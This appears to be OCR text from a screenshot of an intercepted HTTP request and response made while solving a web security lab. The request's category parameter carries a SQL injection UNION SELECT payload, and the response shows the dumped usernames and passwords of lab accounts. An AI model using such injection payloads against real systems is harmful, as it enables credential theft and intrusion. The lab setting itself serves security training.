 Request
Pretty Raw Hex \n
1 GET /filter?category=
Clothing'+UNION+SELECT+username,password+FROM+users+--+
HTTP/2
2 Host:
0a8100e103a8f11d81422573009b00c4.web-security-academy.n
et
3 Cookie: session=feJOYZeJbEu2h9kLFuy4LFKg7zUNXpYT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100e103a8f11d81422573009b00c4.web-security-a
cademy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render \n
/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
q8z74yi31ewhqqqqt4a1
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
ccxx7azedmnklk5flblt
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
f8d8yctoymoicoxt62io
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>